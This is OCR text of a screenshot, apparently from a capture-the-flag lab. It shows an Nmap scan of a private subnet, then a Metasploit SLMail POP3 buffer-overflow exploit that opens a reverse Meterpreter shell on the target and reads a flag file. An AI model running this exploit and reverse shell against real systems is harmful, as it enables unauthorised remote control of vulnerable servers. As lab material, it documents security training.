 Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
anonymous access ftp - ... qterminal Zenmap 08:48 PM
Zenmap
Scan Tools Profile Help
Target: 172.22.117.0/24 Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.0/24
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.0/24 Details
OS Host
WinDC01 (172
Windows10 (
172.22.117.10
HOP RTT ADDRESS
1 0.64 ms WinDC01 (172.22.117.10)
Nmap scan report for Windows10 (172.22.117.20)
Host is up (0.00068s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.41 beta
25/tcp open smtp SLmail smtpd 5.5.0.4433
79/tcp open finger SLMail fingerd
80/tcp open http Apache httpd 2.4.52 (OpenSSL/-
1.1.1m PHP/8.1.2)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m
PHP/8.1.2
106/tcp open pop3pw SLMail pop3pw
110/tcp open pop3 BVRP Software SLMAIL pop3d
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.52 (OpenSSL/-
1.1.1m PHP/8.1.2)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m
PHP/8.1.2
445/tcp open microsoft-ds?
MAC Address: 00:15:5D:02:04:12 (Microsoft)
Filter Hosts
root@kali: ~
File Actions Edit View Help
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:53072 ) at 2022-10-31 20:41:45 -0400
meterpreter > msfvenom
[-] Unknown command: msfvenom
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-10-25 18:41:50 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2022-10-31 18:59:41 -0400 maillog.009
100666/rw-rw-rw- 8454 fil 2022-10-31 20:41:43 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
** (zenmap:2529): WARNING **: 20:41:18.891: invalid source position for vertical gradient
** (zenmap:2529): WARNING **: 20:41:18.891: invalid source position for vertical gradient
** (zenmap:2529): WARNING **: 20:47:37.364: invalid source position for vertical gradient
** (zenmap:2529): WARNING **: 20:47:37.365: invalid source position for vertical gradient